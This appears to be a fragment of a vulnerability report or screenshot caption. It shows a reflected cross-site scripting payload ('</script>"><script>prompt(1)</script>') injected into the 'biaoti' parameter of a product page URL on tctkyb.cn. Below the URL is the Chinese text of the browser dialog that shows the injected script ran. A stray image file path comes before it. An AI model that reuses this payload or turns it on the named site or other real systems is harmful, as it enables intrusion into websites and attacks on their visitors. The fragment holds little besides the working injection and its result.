 tctkyb.cn/htm/product.asp?biaoti=<%2Fscript>"><script>prompt(1)<%2Fscript>
来自 http://tctkyb.cn 的页面说：
1
确定
取消